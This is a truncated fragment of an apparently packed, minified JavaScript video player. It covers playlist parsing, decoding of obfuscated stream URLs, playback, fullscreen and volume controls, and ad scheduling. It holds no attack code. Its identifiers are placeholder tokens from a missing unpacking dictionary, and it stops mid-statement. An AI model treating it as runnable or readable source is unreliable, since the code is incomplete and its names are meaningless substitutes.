hV=8o.mW(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cV={bV:hV+"1hq+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cV.Fl(e);lC(f<e.R){n=e.b6(f++);r=e.b6(f++);i=e.b6(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(ou(r)){u=a=64}F if(ou(i)){a=64}t=t+H.bV.5u(s)+H.bV.5u(o)+H.bV.5u(u)+H.bV.5u(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");lC(f<e.R){s=H.bV.K(e.5u(f++));o=H.bV.K(e.5u(f++));u=H.bV.K(e.5u(f++));a=H.bV.K(e.5u(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6E(n);if(u!=64){t=t+6E(r)}if(a!=64){t=t+6E(i)}}t=cV.Fq(t);O t},Fl:E(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.b6(n);if(r<128){t+=6E(r)}F if(r>127&&r<1hp){t+=6E(r>>6|192);t+=6E(r&63|128)}F{t+=6E(r>>12|EO);t+=6E(r>>6&63|128);t+=6E(r&63|128)}}O t},Fq:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lC(n<e.R){r=e.b6(n);if(r<128){t+=6E(r);n++}F if(r>191&&r<EO){c2=e.b6(n+1);t+=6E((r&31)<<6|c2&63);n+=2}F{c2=e.b6(n+1);c3=e.b6(n+2);t+=6E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B tC=E(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=EN(o.y)*n;if(n<0)a+=hV.R/2;B r=hV.1z(a*2)+hV.1z(0,a*2);O s.1t(/[A-Za-z]/g,E(c){O r.5u(hV.K(c))})};B EN=E(x){x=x.2E(6E(61));B mI=\'\';B c1=6E(120);B sU;X(B i in x){if(x.2r(i)){B sW=\'\';X(B j in x[i]){if(x[i].2r(j)){sW+=(x[i][j]==c1)?6E(49):6E(48)}}sU=2O(sW,2);mI+=6E(sU.7g(10))}}O mI.1z(0,mI.R-1)};B I=E(x){O x!=26&&1U(x)!=\'1X\'&&x!=\'1X\'};B 2A=E(x,y){O I(x)?x:y};B 3U=E(x){O I(x)&&x!=-1&&x!=\'\'};B nc=E(x){if(1U x=="3S"){x=5o.7e(5o.tn(x))}O x};B fC=E(el){B x=el.D9().1a+(23.D7?23.D7:23.1hA);O x};B iw=E(x){v.1hL==1&&3U(v.D8)?x=v.D8:\'\';O x};B kW=E(el){1hT kS=el.D9();O kS.1d+23.1hS};B 7T=E(x,y){if(x!=\'\'){if(v.1hR==1){23.5M(x)}F{if(v.1hQ==1){23.a8.9F.7y=x}F{23.9F.7y=x}}x=\'\'}};B ym=E(){if(v.52==1){o.52?o.1W.3x(o.52):\'\';o.52=26}};B M1=E(){B n0=J;if(o.1q.tv){1h("tv")}H.bD=E(x){o.S?o.S.29(x):\'\'};H.7K=E(x){if(x){if(1U(x)==\'5m\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2X{x=x.1t(/6P\'qt/ig,\'"\');x=5o.7e(x)}2B(e){x="yg 5o"}}}if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.1c.R>0){if(v.1c.1hP==1&&!v.4Q){B 4u=5C.4u(o.1H);B tg=4u.7o(-1)[0];tg?v.4Q=tg:\'\'}B y=RP();if(y){x=y.2z;o.fg=y.29;o.S?o.S.KW(y.29):\'\';if(I(y.2t)){if(o.Q){o.Q.aX(y.2t)}F{v.2t=y.2t}}if(I(y.mM)){y.4x=y.mM}if(I(y.1S)){v.1S=o.3e=y.1S}8E("vg");if(I(y.id)){o.47=y.id}B sx=["4x","ne","8B","1f","CR","Dj","lT","uG","bj","7s","9L","5Y","5D","4X","d2","6d","ao"];if(I(v.d6)){if(v.d6.1hI==1&&v.d6.qm==1){sx.2v("29");sx.2v("t1");sx.2v("t2");sx.2v("t3");sx.2v("t4");sx.2v("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'29\')>0){if(v.d6.RI==1){o.qA=v.d6.RJ;o.W.rY(y)}o.W.bD(\'29\')}if(o.S){o.S.7a(o.1c);if(v.ao){o.S.yF()}}if(o.3u){o.3u.nA()}}F{}}}if(1U(x)==\'5m\'){x=xZ(x);if(x.K("#"+v.fh)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.hk)==0&&x.K(v.mF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=gf(x)}x=xZ(x)}if(v.d0==1){x=d0(x)}if(x==\'\'){1h("6A 2z");o.cC=G;js("2y","6A")}o.3B=[];o.9U=[];o.94=[];o.mO=0;o.3H=0;o.8Q=0;v.jM==\'\'?v.jM=\',\':\'\';if((x.K(v.jK)>-1&&x.K(v.fF)>-1)||I(v.cY)){o.4v=x.2E(v.jM)}F{o.4v=[x]}o.cd=[];if(I(v.cY)){B cY=v.cY.2E(v.jM)}if(o.4v.R>0){B q=-1;X(B i=0;i<o.4v.R;i++){o.4v[i]=4o(o.4v[i]);if(o.4v[i]!=\'\'){if(o.4v[i].K(v.jK)==0&&o.4v[i].K(v.fF)>1){o.3B[i]=o.4v[i].1z(o.4v[i].K(v.jK)+v.jK.R,o.4v[i].K(v.fF)-v.fF.R);o.4v[i]=o.4v[i].1z(o.4v[i].K(v.fF)+v.fF.R)}F{if(I(v.cY)){o.3B[i]=I(cY[i])?cY[i]:\'\'}F{o.3B[i]=i+1}}B is=0;if(I(v.6W)&&q==-1){if(8o(v.6W).K("sH:")==0){if(v.6W.1z(4)*1==i){is=1}}if(v.6W==o.3B[i]){is=1}if(v.6W=="6R"&&i==o.4v.R-1){is=1}}if(I(o.6W)){if(o.6W==o.3B[i]){is=1;q=i}}if(is==1){o.mO=i;o.3H=i}o.4v[i]=uS(o.4v[i])}}}F{o.4v[0]=uS(o.4v[0])}O o.4v[o.mO]}}F{O x}};E uS(x){if(I(v.nD)&&x.K("//")==-1){x=v.nD+x}O x};H.E2=E(){if(o.1c){B x=o.1c.1hF();X(B i=0;i<x.R;i++){x[i].dz=i}o.1c=x;o.S.7a(o.1c)}};H.7a=E(x){if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.S){o.S.7a(o.1c)}}};H.fH=E(x,y,z,no){!I(y)?v.4b=1:\'\';!I(z)?v.4S=0:\'\';v.1g=1X;v.5D=1X;v.4X=1X;o.cC!=2?o.cC=J:\'\';o.9V=J;o.9O=J;o.aV=0;o.l3=[];o.xm=J;o.zk=J;o.LQ=J;o.bb=1X;o.kQ=[J,J,J];o.Uv=q0();o.LR=0;o.gg=0;o.bH?o.bH=[]:\'\';o.2F!=\'6P\'&&o.5l?o.5l.5Y():\'\';o.Dl?o.Dl=[]:\'\';if(o.fu){o.fu.5Y()}if(o.Q.7B()=="aq"){H.cv()}if(o.6v&&o.b9){o.S.iG()}if(I(o.2u)){o.2u.4H()}if(I(o.df)){3a(o.df)}js("1y");if(v.P==1&&no!=1){o.W.hz();o.W.hz(\'6Q\')}x=H.7K(x);if(y==1){o.2F=\'\'}o.Q.7K(x);if((o.1q.2i||o.1q.7L)&&!I(y)){o.W.2W()}if(I(o.ml)){o.43={x:1,y:1,x0:1,y0:1};o.Q.ma()}7F("1L","2W");o.Q.lJ();o.S.mz();o.S.BQ();o.S.6n();o.hi?o.hi.Rd():\'\'};H.rY=E(x){B y=J;if(x&&o.qA){v.29=o.qA;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.29=v.29.1t("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.nX=E(){if(v.4b==1){if(v.sI==1){1J(E(){o.W.2W()},4k)}F{H.2W()}v.1fd=1}kC()};H.kC=E(){kC()};E kC(){if(v.Am==1){if(1U RY!=="1X"){o.th=1y RY()}}}H.lJ=E(){B x=J;if(o.1q.2i){x=G;if(v.MA==1&&o.1q.ar){x=J}if(v.Mc==1&&o.1q.lK){x=J}if(v.Mg==1&&o.1q.5L){x=J}if(v.1hD==1&&o.1q.dE){x=J}}if(v.1hE==1&&o.1q.tv){x=G}O x};H.xk=E(){o.Q.4O(v.1P);if(o.3f){o.Q.6t()}o.9V=G;o.S?o.S.6n():\'\';if(!o.1L&&!o.1S){v.6T==1?o.6T.3R("4e"):\'\'}if(o.5E&&o.5v){o.4B.Rt();o.4B.Go()}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q","9V"):\'\'}}};H.Md=E(){!o.lp?9k(G):\'\'};E 9k(x){o.lp=G;if(o.S){if(o.S.bK()){o.S.8I()}}if(o.3u){o.3u.aG()}!x?o.Q.2W():\'\';if(!o.xm){1J(E(){o.Q.lJ()},4k)}!o.1L?o.S.2W():\'\';v.6T==1?o.6T.3R("1L"):\'\';v.P==1?o.W.hz(\'dp\'):\'\';if(o.1q.2i){o.S.hy()}if(I(o.2u)){o.2u.RD()?o.2u.cQ():\'\'}if(v.1hG==1&&I(v.lT)&&o.dt){if(v.lT!=\'\'&&!I(o.kp)){o.kp=5t(xX,v.RN*2j);xX()}}}H.2W=E(8Y){if(!o.1L&&o.Q){o.o0=G;o.9w=J;B 2b=J;if(o.2F=="3K"){if(!o.Q.xJ()&&v.4b!=1&&v.4S==1){2b=G;if(23[\'YT\']){v.4b=1;o.Q.xf()}}}if(v.8w==1&&v.R3==0){o.W.qq();2b=G}if(o.cC||2b){if(o.cC){9T("7P")?rN(2):\'\'}}F{o.n8=J;QN(!o.1S);o.9S.7U();if(!o.1S){js("1S");o.1S=G;if(v.1F.zy==1){1J(E(){o.S.zb()},100)}if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}if(v.1hH==1&&v.1hJ){1hC()}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){3j.7w("Me"+o.dl[i],4T.iQ())}}if(v.1hK==1&&v.1hM){1hN("1S")}js("1y");o.S.Cv();o.S.6n();7F("1L","2W");o.ab?7F("iJ","1hO",1):\'\'}F{7F("i1","n2")}if(v.Rx==1&&!o.2g){B dd=1y 4T();B tt=dd.5Q();if(tt-o.7X<ep){if(v.Sd==1){o.1q.2i?H.8v():\'\'}F{H.8v()}}}if(o.gF){if(v.S2==1){4J(o.4x)}}if(o.fu){o.fu.5Y()}if(8Y!=1&&9T("7P")||9T("8C")){rN(2)}F{if(v.7T==1&&I(v.S5)&&!I(3M.7T)){7T(v.S5);2b=G}if(!2b){1h("2W");if(o.2F!=\'1hr\'){o.Q.1g()>0?o.S.4j(o.Q.1i(),o.Q.1g()):\'\'}if(!o.tq){o.tq=G;if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}}B tu=J;if(o.Q.1i()>1&&v.oP==1&&8Y!=1&&!ah()&&!I(o.P)&&!I(o.6f)){tu=9T("dp")}if(tu){ah()?9k(J):\'\'}F{9k(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E sT(){o.gk=J;o.S.6n()}H.3p=E(){if(o.1L){o.o0=J;1h("3p");o.Q.3p();o.S.3p();js("4e");v.wn==1?9C():\'\';v.uk==1?pC():\'\';v.6T==1?o.6T.3R("4e"):\'\';if(o.gF){if(v.S2==1){2Q(o.4x)}}if(!I(o.P)&&!I(o.6f)&&v.oP==0){9T("dp")}o.lp=J}};H.6t=E(){o.Q.6t();o.S.6t();o.3f=G;js("41")};H.6S=E(){o.Q.6S();o.3f=J;o.S.6S();o.Q.4O(v.1P);js("7q")};H.4O=E(x,y){x<0.1hz?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6t();v.1P=0;x=0}F{if(o.3f){H.6S()}v.1P=x}js("1P",x);o.S.4O(x,y);o.Q.4O(x)};H.am=E(){o.S.am()};H.aE=E(){o.S?o.S.aE():\'\'};H.1hj=E(){H.aE()};H.xd=E(){o.W.7E();H.aE()};H.4j=E(1i,1g){if(o.42&&!o.1S){B f=o.42.ba();if(f.t&&f.d){1i=f.t}}o.S?o.S.4j(1i,1g):\'\'};H.S4=E(1i,1g){if(I(o.3e)&&o.2F!="3K"&&!o.Q.6w()){o.W.4h(o.3e,J);o.3e=1X}};H.jV=E(){B d=1y 4T();o.7X=d.5Q();B x=J;if(o.S.bK()&&v.1m.bc!=1){o.S.do();x=G}if(o.3u){if(o.3u.Ly()){o.3u.aG();x=G}}if(v.1c.bc==0){if(o.S.e7()&&v.1c.jQ==1){o.S.cW();x=G}}if(v.7T==1&&I(v.RW)&&!I(3M.7T)){7T(v.RW);x=G}if(o.3f&&v.qn==1){o.W.6S();v.qn=0;x=G}if(!x){if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',(o.1L?0:1))}H.gG()}};H.LP=E(){if(o.S.bK()){o.S.8I()}};H.gG=E(){if(o.Q.7B()=="aq"){v.1hk==1?H.p9():H.3p()}F{H.2W()}aB()};H.4h=E(6a,lD){if(6a<o.Q.1g()){if(v.gC.1hl==1){if(6a>o.Q.1i()){O}}if(v.4X>0){6a<v.4X?6a=v.4X:\'\'}o.Rm=6a;o.Q.4h(6a);if(lD){o.S.4h(6a,o.Q.1g())}o.gJ=G;o.l6=o.Q.1i();aB(o.l6)}};H.1hm=E(1f,4q,QG){if(o.Q.7B()=="aq"&&o.l2!=\'Ls\'){3p();if(o.2g&&QG){o.W.8d()}}23.5M(1f,4q)};H.oQ=E(){B x=o.Q.dL();if(I(v.7s)){x=v.7s}if(x!=\'\'){js("7s");B mV=23.5M(x,(v.1hn==1?\'1ho\':\'lz\'));mV.7n()}};H.7E=E(x){B 1i=o.Q.1i();B 1g=o.Q.1g();o.S.fL(1i,1g,x)};H.ue=E(){B 1i=o.Q.1i();B 1g=o.Q.1g();B bX=1g>0?1i/1g:0;if(!o.gJ){o.S?o.S.fL((o.3e>0?o.3e:1i),1g):\'\'}F{1i!=o.l6?o.gJ=J:\'\'}if((v.ga==1||v.QA==1)&&1g>0){mJ("uj","2W 25%",bX,0.25);mJ("um","2W 50%",bX,0.50);mJ("tF","2W 75%",bX,0.75)}X(B i=0;i<3;i++){if(!o.kQ[i]){if(bX>=i*0.25+0.25){Rk(i)}}}v.tJ==1?1h(1,1i,1g):\'\';if(v.9s==1||v.tK>0){if(o.1L){B z=J;B nb=J;if(v.Qv==1&&v.9s==1){if(!o.Q.6w()){z=G}}if(1i>0){if(1i==o.1i&&!z){nb=G}F{o.aV=0}o.1i=1i}F{if(v.1hi==1){B ld=o.Q.c4();v.tJ==1?1h(2,ld,o.n7):\'\';if(!z){if(ld==o.n7){nb=G}F{o.aV=0}}o.n7=ld}}if(nb){o.aV++;if(v.9s==1){v.tJ==1?1h(3,o.aV):\'\';if(o.aV==v.xt*(2j/o.nC)){o.W.gb()}}F if(v.tK>0&&o.Q.LM()>1){if(o.aV==v.tK*(2j/o.nC)){o.Q.3P(\'OR 8V\')}}}}}if(v.fQ){if(v.fQ.bH==1&&1g>0){!o.bH?o.bH=[]:\'\';o.bH[2G.4z(1i)]=1}}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q",1i,1g):\'\'}if(v.1hv!=1&&v.fY==1){!I(o.P)?oA("9d",1i,1g):\'\'}}if(v.QJ==1&&v.xL>0){if(1i>=v.xL){if(!I(o.P)){if(9T("8C")){o.Q.3p();o.S.3p()}v.xL=0}}}8E("1L");if(v.8w==1&&v.R3>-1){1hU(1i,1g)}if(o.gF){aB(1i)}if(o.5O&&v.du==1){if(o.42){o.42.iH(1i,1g)}}if(o.b9){o.6v?o.6v.1L(1i):\'\'}if(I(v.5D)){if(v.5D>0&&1i>v.5D){if(o.2F=="3K"){o.Q.3p();o.Q.4h(v.1S>0?v.1S:0)}F{o.Q.oi();o.W.cv()}v.1S>0?o.3e=v.1S:\'\';o.W.pi()}}if(I(v.5Y)){B r1=v.5Y.2E(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2E("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4h(r2[1]*1+(o.1q.7L?1:0))}}}}if(v.1hB==1){if(1U Rj!=="1X"){Rj(1i,bX)}}};E Rk(x){o.kQ[x]=G;if(v.du==1&&v.8H==1&&v.Rl==x){if(o.5O&&o.47){o.42?o.42.QP(o.47):\'\'}}}E mJ(x,y,t,p){if(!I(o.l3[y])){if(t>p){7F(x,y,1)}}};H.gb=E(){o.aV=0;I(o.df)?3a(o.df):\'\';if(v.1ii==1){js("9s")}F{o.3e>0||o.Q.6w()?\'\':o.3e=o.Q.1i()+(v.1ij>0?1:0);B Qz=o.S.e7();js("9s");o.Q.9s();Qz&&v.1c.jQ==1?o.S.su():\'\'}};H.t7=E(){o.S.fL(0,0);o.S.mY(0,0);o.W.4j(0,0);o.S.aE()};H.n6=E(){if(o.Q){B 1i=o.Q.c4();if(v.1il==1){js("c4",1i)}B 1g=o.Q.1g()}o.S?o.S.mY(1i,1g):\'\'};H.pi=E(){js("1ir");o.9w=G;if(v.cJ==1){if(o.2F=="3K"){H.cv()}v.P==1?o.W.hz(\'7P\'):\'\';if(v.1S>0){o.W.4h(v.1S)}H.2W()}F{if(o.Q.6w()||o.2F=="3K"){H.cv()}F{if(v.QC==1){o.W.4h((v.1S>0?v.1S:0),G);if(o.1q.ie){o.Q.3p()}}}o.S.96();v.QJ==1?v.1it=1:\'\';if(9T("gP")||9T("ds")){}F{av()}}};H.8v=E(){B 2b=J;B 2y=J;o.RS=J;o.bv=G;1J(E(){o.bv=J},kB);X(B x in o.7W){if(o.7W.2r(x)){if(I(o.7W[x])){2X{o.7W[x].QL()}2B(e){}}}}2X{o.fm=G;if(((o.1q.5L&&v.g2==1)||(o.1q.dE&&v.QE==1))&&o.5v&&!o.cK){B x=o.Q.2h();if(x){if(x.1iu){wc();2b=G}}}if(!2b){B nd;B y=o.1W;if((o.2F=="dm"||o.2F=="4U")&&o.1q.ar&&v.g2==1){o.Q.un();O}if(y.y6){o.9e=G;nd=y.y6({n1:"1u"});if(nd!==1X){nd.9M(E(){}).2B(E(2y){})}}F if(y.ye){y.ye({n1:"1u"});o.9e=G}F if(o.1W.xb){y.xb({n1:"1u"});o.9e=G}F if(y.wu){y.wu({n1:"1u"});o.9e=G}F if(y.wb){y.wb();o.9e=G}}}2B(e){2y=G;1h(e)}if(!o.9e&&!2b){if(o.1q.3F&&o.qU){wc()}F{H.tE()}}if(!2y){1J(QQ,4i)}};E wc(){B x=o.Q.2h();if(x){o.iV=G;o.Q.MM();x.1iv();x.1v("1iw",RT)}}E oX(){B x=o.Q.2h();if(x){x.1ix()}};H.oX=E(){oX()};E QQ(){if(o.RS!=G){if(o.aa){o.Q.eQ()}if(v.1Z.wH==1){mS(G);o.5N=G}v.6T==1?o.6T.3R("nf"):\'\';js("2g");7F("nf","8v",1)}};B dS;B 9B={x:0,y:0};E tG(e){if(o.3u){if(o.3u.1iy()){O}}if(e.1iq!=0){e.vY!=0?9B.x++:9B.x--;e.dO!=0?9B.y++:9B.y--;if((v.1Z.RE==1||v.1Z.Rv==1)&&o.2g&&9B.y>9B.x){2S(dS);dS=5t(E(){9B={x:0,y:0};2S(dS)},2j)}F{o.as=G;2S(dS);dS=5t(E(){o.as=J;o.S.62();9B={x:0,y:0};2S(dS)},3J);o.S.62()}if(9B.x>9B.y){if(e.vY>0){o.W.4O(4m(v.1P)-v.1Z.j6/10,"no")}F{o.W.4O(4m(v.1P)+v.1Z.j6/10,"no")}}F{B st=(o.1q.mV?-v.1Z.j6/10:v.1Z.j6/10);if(v.1Z.Rv==1&&o.2g){o.Q.1M((e.dO>0?st:-st))}F if(v.1Z.RE==1&&o.2g){4P("4D",(e.dO>0?"+"+st*10:"-"+st*10))}F{o.W.4O(4m(v.1P)+(e.dO>0?st:-st),"no");o.S.jr()}}}}E RT(){if(o.1q.5L){o.Q.MR();js("w8")}o.iV=J}H.tE=E(){if(o.fm){o.2g=G;o.S.8v();if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"})}2B(bQ){}}L(o.1W,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"});o.3c=o.1W.2l;o.4F=o.1W.3h;2X{1O.7f.C.7b=\'3z\';if(!I(o.1c)){1O.zq=E(e){e.aD()}}}2B(bQ){}}if(v.wE==1){L(o.1W,{\'7v\':\'#4g\'})}if(v.e5==1&&o.1q.3F==1){B sw=23.bh.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2j*i){fz=2A(v[\'e5\'+(2j*i)],i)}}if(fz>1){o.1W.C.wD=fz;o.e5=fz}}if(o.3u){o.3u.aG()}aB();o.fm=J}};H.8d=E(){n0=G;if(1O.RZ){1O.RZ()}F if(1O.RK){1O.RK()}F if(1O.RL){1O.RL()}F if(1O.Rr){1O.Rr()}F if(1O.Ry){1O.Ry()}F if(1O.Sa){1O.Sa()}if(!o.9e){H.vn(J)}};H.nY=E(x,y){vZ(x,y)};E vZ(x,Sb){if(I(o.P)&&!Sb){o.pa=x}F{B 2b=J;B gM=o.dT/x;if(I(o.9z)&&v.Pe!=1){2X{L(o.9z,{\'1b\':gM})}2B(bQ){2b=G;1h("9m 1i0 1i1")}}if(!2b){o.5w=x;o.dN=gM;if(o.5w>0){L(o.1T,{\'1b\':gM})}js("1b",gM)}if(o.P&&!o.2g){o.4F=gM;o.P.3b()}}};H.vn=E(x){if(n0||x){o.2g=J;o.iV=J;if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'1o\':\'rH\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});L(o.9z,o.Pm);L(o.9z,{\'Y\':o.aQ,\'1b\':o.bu})}2B(bQ){}}L(o.1W,{\'Y\':o.aQ,\'1b\':o.bu,\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});2X{1O.7f.C.7b=\'2q\';1O.zq=E(e){O G}}2B(bQ){}}o.S.8d();if(v.wE==1){L(o.1W,{\'7v\':v.r3});if(v.bY==1){o.1W.C.7v=\'bY\'}F{L(o.1W,{\'7v\':v.r3})}}if(o.e5>1){o.1W.C.wD=1;o.e5=1}if(v.1Z.wH==1){mS(J);o.5N=J}if(o.3u){o.3u.aG()}aB();o.S1?o.S1=J:\'\';o.S.sA();n0=J;js("w8");o.9e=J;o.bv=J}};H.5N=E(x){mS(x)};E mS(x){9B={x:0,y:0};if(x){23.1v("xH",tG)}F{2S(dS);23.5H("xH",tG)}}H.cv=E(){v.4S=0;o.S.3p();o.W.t7();o.Q.4O(v.1P);if(o.S.bK()){o.S.8I()}if(o.3f){H.6t()}if(I(o.kp)){2S(o.kp);o.kp=26}aB(0);1h("2b");js("2b")};H.p9=E(){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()};H.8g=E(x){if(I(o.3H)){if(o.3H!=x){o.3H=x;if(v.wq==1){o.6W=o.3B[x];if(o.5O){3j.7w("w7",o.6W)}}o.Q.8g(x);js("4R",o.3B[x]);o.S.PX(x)}}};H.sE=E(){o.S?o.S.sE():\'\'};H.fj=E(x){if(I(o.8Q)){if(o.8Q!=x){o.8Q=x;if(v.LW==1){o.dv=v.dv=o.94[x];if(o.5O){3j.7w("vW",o.dv)}}o.Q.fj(x);js("8f",x);o.S.sF("8f")}}};H.d1=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;8o(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.eI?1:o.5K[x];o.b4=x}if(o.hF||z){if(x==o.hT){O}o.hT=y;X(B i=0;i<o.5K.R;i++){if(y<=o.5K[i]*1){o.b4=i;1p}}}if(o.5O&&v.RH==1){3j.7w("Rz",y)}js("5j",y);o.Q.d1(y);o.S.sF("5j")};E aB(x){o.5l?o.5l.1B(I(x)?x:o.Q.1i()):\'\'};H.uT=E(){if(o.5l){aB();o.5l.C()}};H.nm=E(x){if(1U(n5)==\'E\'){!o.5l?o.5l=1y n5():\'\';o.5l.1S(x)}};B 8i;B a9;B oK;B 2x;E 9T(x){if(v["3Q"+x+"mN"]>0&&o.5O){B tb=3j.4N("bz"+x+"4A"+o.d);if(tb){B ct=1y 4T();o.7X=ct.5Q();B Qy=(ct.5Q()-tb)/1id;if(Qy<v["3Q"+x+"mN"]){O J}}}if(v["3Q"+x+"Qm"]>0){if(o.Q.1g()>0){if(o.Q.1g()<v["3Q"+x+"Qm"]*60){if(v["3Q"+x+"Ql"]>0){v["3Q"+x+"4A"+"xc"]=v["3Q"+x+"Ql"]}F{O J}}}}if(o.kR.K("3l")!=-1&&v.P==1&&!o.8Y&&v[x+\'s\']==1){if(1U p0=="1X"){O J}if(x=="8C"||x=="ds"){if(1U Qk!=="1X"){2x=[];O Qk(x)}}if(I(o.P)||I(o.6f)){if(!6B(o.3w)||ah(o.3y)){1h(\'ad bg\');O J}F{1h(\'ad iQ\');O G}}F{if(I(v[x])){if(v[x].7g().K(".")>-1||v[x].7g().K(":")>-1||v[x].7g().K("[1gm]")>-1){js("1go",x);if(!ah(x)&&x!="9d"){1J(E(){o.1L||(o.6f==26&&o.P==26)?\'\':o.W.am()},10);gn()}8i=0;a9=0;oK=x;2x=v[x].2E(" fA ");o.6j=[];o.h9=2x.R;oD();o.oG=1;o.p5=G;X(B i=0;i<2x.R;i++){2x[i]=2x[i].2E(" or ")}v[x.a5("4A","jR")]=v[x];v[x]=26;o.3y=x;if(x!=\'9d\'){o.P=1y p0()}o.6f=1y ke();X(B i=0;i<2x.R;i++){X(B j=0;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(8z.K("[50%]")>0){B 1C=46(1,2);2x[i][j]=2x[i][j].1t("[50%]","");if(1C==2){2x[i][j]=\'\'}}}}if(v.wN==1){X(B i=0;i<2x.R;i++){B n=i==0?1:0;if(2x[i].R>n){X(B j=n;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(o.1q.wA){gt(8z)}F{1J(gt,i*100,8z)}}}}}if(2x[0][0]==\'\'){d7()}F{o.6f.oH(4o(2x[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.vc=E(x){9T(x)};E oA(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pB)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.7g();B ok=J;if(z){if(x=="9V"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2O(z.1z(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'3Q\'+w+\'R7\']>0&&z>-1){if(x-z>=v[\'3Q\'+w+\'R7\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Rf&&o.Q.1g()>0){if(o.Q.1g()<o[w+\'o\'][i].Rf*1){o[w+\'o\'][i].pB=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1gt\']=o[w+\'o\'][i].1i;o[w+\'Rb\']=o[w+\'o\'][i].1gx;if(9T(w)){o[w+\'o\'][i].pB=G;1p}}}}}}}};E oF(){if(ah()){if(o.cZ==0||v[\'3Q\'+o.3y+\'1gz\']==1){L(o.3w,{"1D":0,"3v":"3z","1d":3J});1h(o.3y+" 1u");o.3y==\'6Q\'?o.Q.2W():\'\'}}}E ah(z){B y=J;B x=[\'6Q\',\'dp\'];X(B i=0;i<x.R;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3Q\'+x[i]+\'1gf\']==1){y=G}}}O y};H.ah=E(x){O ah(x)};H.R4=E(x){x?\'\':oW();o.3y=="6Q"?o.R2.2v(o.xQ):\'\'};H.xg=E(){oW()};H.xl=E(){oW()};E oW(){if(ah()){if(o.1L){o.Q.3p();o.S.3p()}1h(o.3y+" 1B");L(o.3w,{"1D":1,"3v":"4w","1d":0});o.o1=1}if(o.iV&&!o.9e){oX()}F{if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}}};H.yc=E(x){o.6f=26;o.o1=0;1h("3l aU",o.3y);js("1g3",o.3y);if(x.1E=="9d"){B QX=1y 1g4(x);o.fY.2v(QX)}F{if(I(o.P)){if(v.4S==0&&v.1g6==1&&o.Q.1i()==0&&o.Q.1g()==0){v.4S=1;o.Q.tk()}if((!o.P.Qw()||x.4s)&&o.wU>0){1h("3l 1g9");o.P.4H();o.P=26;o.P=1y p0()}if(ah()){oF()}F{if(o.1L){o.Q.3p();o.S.3p()}}o.wU++;if(o.p5&&v.f5>0){3a(o.f5);o.f5=1J(R1,v.f5*2j*60);if(I(v.QS)){if(v.QS!=\'\'){o.f7?o.f7.5Y():\'\';o.f7=1y 1ga()}}}o.p5=J;if(v.QY>0){1h("3l 1gc");js("1gd");1J(x8,v.QY*2j,x)}F{x8(x)}}F{1h("3l 1gW")}}};E x8(x){o.P.Go(x)}E R1(){if(I(o.P)){if(o.P.dW()&&o.cZ==0){o.P.kh();1h("3l 8V "+v.f5);2x=[];a7()}}}H.gY=E(){js(\'1h9\',o.3y);1h("3l 2y");wz()};H.d7=E(){wz()};E wz(){B n=oD();1h("3l 8h 